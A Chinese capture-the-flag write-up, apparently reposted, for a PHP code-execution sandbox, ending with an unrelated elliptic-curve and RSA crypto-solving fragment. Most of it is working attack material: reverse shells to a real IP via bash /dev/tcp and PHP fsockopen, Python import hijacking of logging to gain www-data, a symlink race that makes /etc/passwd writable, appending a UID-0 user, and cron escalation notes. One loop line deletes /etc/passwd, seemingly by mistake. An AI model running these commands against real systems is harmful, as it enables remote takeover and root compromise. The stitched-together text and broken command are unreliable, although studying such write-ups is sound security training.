return 'no id' # 返回 “no id” 消息
user_id = session['id'] # 从会话中获取用户的 id
if user_id in working_id: # 检查用户 id 是否已经在运行任务
return 'task is still running' # 返回“任务仍在运行”消息
else:
working_id.append(user_id) # 将用户 id 添加到正在运行的任务列表中
code = request.form.get('code') # 获取提交的代码
os.popen(f'cd /sandbox/{user_id} && rm *').read() # 删除用户沙箱目录中的所有文件
os.popen(f'sudo -u www-data cp /app/init.py /sandbox/{user_id}/init.py && cd /sandbox/{user_id} && sudo -u www-data python3 init.py').read()
# 将 init.py 文件复制到用户的沙箱目录中,并以 www-data 用户执行
os.popen(f'rm -rf /sandbox/{user_id}/phpcode').read() # 删除沙箱目录中的 phpcode 文件
php_file = open(f'/sandbox/{user_id}/phpcode', 'w') # 创建一个新的 phpcode 文件
php_file.write(code) # 将提交的代码写入该文件
php_file.close() # 关闭文件
result = os.popen(f'cd /sandbox/{user_id} && sudo -u nobody php phpcode').read() # 以 nobody 用户执行该 PHP 代码,并获取结果
os.popen(f'cd /sandbox/{user_id} && rm *').read() # 执行后删除所有文件
working_id.remove(user_id) # 从运行中的任务列表中移除该用户 id
return result # 返回执行结果
if __name__ == '__main__': # 如果当前模块是主程序
app.run(debug=False, host='0.0.0.0', port=80) # 启动 Flask 应用,关闭调试模式,在所有网络接口上监听,使用80端口

开题,需要先输入一个八位的有数字和字母组成的ID,这里采用Jay17aaa
之后可以执行任意php代码,无法直接读取flag,无法出网
total 68
drwxr-xr-x 1 root root 4096 Aug 17 03:22 .
drwxr-xr-x 1 root root 4096 Aug 17 03:22 ..
drwxr-xr-x 1 root root 4096 Aug 14 09:10 app
lrwxrwxrwx 1 root root 7 Oct 6 2021 bin -> usr/bin
drwxr-xr-x 2 root root 4096 Apr 15 2020 boot
drwxr-xr-x 5 root root 380 Aug 17 03:22 dev
drwxr-xr-x 1 root root 4096 Aug 14 09:09 etc
-rwx------ 1 root root 42 Aug 17 03:22 flag
drwxr-xr-x 2 root root 4096 Apr 15 2020 home
lrwxrwxrwx 1 root root 7 Oct 6 2021 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Oct 6 2021 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Oct 6 2021 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Oct 6 2021 libx32 -> usr/libx32
drwxr-xr-x 2 root root 4096 Oct 6 2021 media
drwxr-xr-x 2 root root 4096 Oct 6 2021 mnt
drwxr-xr-x 2 root root 4096 Oct 6 2021 opt
dr-xr-xr-x 187 root root 0 Aug 17 03:22 proc
drwx------ 2 root root 4096 Oct 6 2021 root
drwxr-xr-x 1 root root 4096 Aug 17 03:22 run
drwxr-xr-x 1 www-data root 4096 Aug 17 03:28 sandbox
lrwxrwxrwx 1 root root 8 Oct 6 2021 sbin -> usr/sbin
drwxr-xr-x 2 root root 4096 Oct 6 2021 srv
dr-xr-xr-x 13 root root 0 Aug 17 03:22 sys
drwxrwxrwt 1 root root 4096 Aug 17 03:39 tmp
drwxr-xr-x 1 root root 4096 Oct 6 2021 usr
drwxr-xr-x 1 root root 4096 Oct 6 2021 var

import logging
logger.info('Code execution start')
同时目前用户的权限极低
信息搜集差不多这样子了,开始做题。我们三步走,每一步标题加粗高亮
第一步,反弹shell
起一个test1111用户
不能直接弹
<?php

system('bash -i >& /dev/tcp/124.71.147.99/1717 0>&1');
以下两种方式都可以
<?php
system('bash -c "bash -i >& /dev/tcp/124.71.147.99/1717 0>&1"');
<?php
system('php -r \'$sock=fsockopen("124.71.147.99",1717);exec("sh <&3 >&3 2>&3");\'');?>


由于源码sudo -u nobody php phpcode来起php服务,用php反弹shell用户只能是nobody

第二步,通过python拿下www-data权限
方法一:
在反弹shell时候,由于/sandbox/{user_id}有权限,可以直接写python文件
<?php
system('rm init.py;mkdir init.py;chmod 777 init.py;ls init.py/');
file_put_contents("init.py/__main__.py","import os\nos.system('bash -c \"bash -i >& /dev/tcp/124.71.147.99/1717 0>&1\"')");
方法二:
init.py(源码在上文) 开头import logging导入了logging库,但是同目录下具有logging.py的话,会优先应用目录下logging.py文件;如果同目录下具备logging文件夹的话,会优先应用logging文件夹下的__init__.py文件。
方法二-①:
条件竞争
在nobody的shell下执行命令
echo "__import__('os').popen('bash -c \"bash -i >& /dev/tcp/124.71.147.99/1717 0>&1\"')" > /tmp/logging.py
echo "while true; do" >> /tmp/exp.sh
echo "cp /tmp/logging.py /sandbox/test2222/logging.py" >> /tmp/exp.sh
echo "done" >> /tmp/exp.sh
chmod +x /tmp/exp.sh
sh /tmp/exp.sh
源码:sudo -u www-data cp /app/init.py /sandbox/{user_id}/init.py && cd /sandbox/{user_id} && sudo -u www-data python3 init.py
创建一个test2222用户,随便执行一点代码,一直在运行的文件写入以便触发题目源码中的sudo -u www-data python3 init.py语句
运行恶意/sandbox/test2222/logging.py后反弹shell,发现成功变为www-data权限


方法二-②:
直接创建一个logging/__init__.py劫持
先创建一个test3333用户
在nobody的shell下执行命令(这个shell端口1717)
mkdir /sandbox/test3333/logging/
echo "import os" >> /sandbox/test3333/logging/__init__.py
echo "os.system('bash -c \"bash -i >& /dev/tcp/124.71.147.99/1718 0>&1\"')" >> /sandbox/test3333/logging/__init__.py

在test3333用户任意执行代码,同时开启监听(端口1718)

第三步,提权root读flag
有了www用户权限后,我们可以通过两种方式提权读flag。
方法一:条件竞争修改文件权限,passwd提权读取flag
Linux sudo 提权之软链接攻击 - sparkchans - 博客园 (cnblogs.com)
注意源码有一句(注意python的权限是root)
mkdir /sandbox/{id} && chown www-data /sandbox/{id} && chmod a+w /sandbox/{id}
本意是创建目录并且修改权限。同时mkdir和chmod两个命令不是同时执行的
在mkdir和chmod两个命令之间如果执行了以下命令:
ln -s /etc/passwd /sandbox/test4444
rm -rf /sandbox/test4444
那么chmod a+w /sandbox/test4444这条命令修改的权限就不再是/sandbox/test4444而是/etc/passwd

由于mkdir和chmod两个命令执行时间间隔太短,我们需要用条件竞争来达到上述的设想,操作如下:
www-data的shell执行命令(while true死循环一直执行)
while true; do ln -s /etc/passwd /sandbox/test4444; rm -rf /etc/passwd; done
yakit发包,无用参数爆破实现循环发包创建test4444用户
POST:
id=test4444&17={{payload(pass1,top1000,pass2)}}
稍等一会,就能发现/etc/passwd的权限变为可以修改了。
那么接下来就是/etc/passwd提权(唯一条件是/etc/passwd文件可写)

生成带有salt的密码advwtv/9yU5yQ:
#利用openssl生成加密的密码, 语法:openssl passwd-1-salt[salt value]password
openssl passwd -1 -salt user3 pass123
#mkpasswd类似于openssl passwd,它将生成指定密码字符串的哈希值。
mkpasswd -m SHA-512 pass
#利用python中的crypt库生成
python -c 'import crypt; print crypt.crypt("pass", "$6$salt")'

#利用Perl和crypt来使用salt值为我们的密码生成哈希值
perl -le 'print crypt("pass123", "abc")'
#php语言
php -r "print(crypt('aarti','123') . " ");"
perl -le 'print crypt("password@123","addedsalt")'
然后执行下面这条命令,成功将Jay17用户的信息加入 /etc/passwd 文件
echo "Jay17:advwtv/9yU5yQ:0:0:,,,:/root:/bin/bash" >>/etc/passwd


以用户名:Jay17 密码: password@123 登录主机,登录成功后,是 root 权限。

有了root权限后就可以读取flag了。
方法二:定时任务提权root读取flag
首先介绍下定时任务
可以使用 crontab -e 命令来编辑用户的定时任务列表。
crontab -e
这将打开用户的 crontab 文件,你可以在其中添加定时任务。定时任务的格式如下:
* * * * * 【command_to_execute】
每个字段的含义依次为:
分钟(0-59) 小时(0-23) 日(1-31) 月(1-12) 星期几(0-7, 0和7表示星期日)
例如,想每天凌晨 3:30 运行一个脚本 /path/to/script.sh,可以在 crontab 中添加以下行:
30 3 * * * /path/to/script.sh
也可以在 /etc/cron.d/ 目录下创建一个文件,并在其中定义定时任务。这种方式适用于系统级的定时任务,文件中的格式和 crontab 文件类似,但每行的格式为:
minute hour day month day_of_week user command
例如:
30 3 * * * root /path/to/script.sh
继续做题。可以通过命令crontab -l查看当前用户的定时任务。
但是题目shell是www-data,看不到root用户的定时任务(以下为VPS测试结果)

执行命令ps -ef列出所有正在运行的进程,并以较为详细的格式显示这些进程的信息。大头哥通过CMD(系统启动命令行)来判断是否有定时任务(/usr/sbin/cron)

同时,两者由于软连接到定时任务,所以当作定时任务执行时#注释了php代码不影响定时任务;同时在作为php执行时,由于文件头<?php的作用,前面的定时任务不会被认为是php代码
k1 = random_k
z = (k1 - w * t) * G + (-a * k1 - b) * Y
#Y = X * G
#t = 1
#z = k1G - wG - ak1XG -bXG
zx = z.x() % n
k2 = int(hashlib.sha1(str(zx).encode()).hexdigest(), 16)
a = 751818
b = 1155982
w = 908970521
x = 20391992
sig_r = 6052579169727414254054653383715281797417510994285530927615
p = generator_192.curve().p()
E_a = generator_192.curve().a()
b = generator_192.curve().b()
E = EllipticCurve(GF(p),[E_a,b])
G = E([generator_192.x(), generator_192.y()])
k1G = E.lift_x(sig_r)
z = k1G - w*G - a*x*k1G -b*x*G
n = G.order()
zx = int(z[0]) % n
k2 = int(hashlib.sha1(str(zx).encode()).hexdigest(), 16)
p1 = k2 * G
r = int(p1[0]) % n
print(r)
#3839784391338849056467977882403235863760503590134852141664
p = k2
for i in range(99):
p = gmpy2.next_prime(p)
q = gmpy2.next_prime(p)
n = p * q
phi = (p-1)*(q-1)
d = gmpy2.invert(e,phi)
m=int(pow(c,d,n))
# print(long_to_bytes(m))
for i in trange(99999):
m += n
if b'flag' in long_to_bytes(m):
print(long_to_bytes(m))
如有侵权请联系:admin#unsafe.sh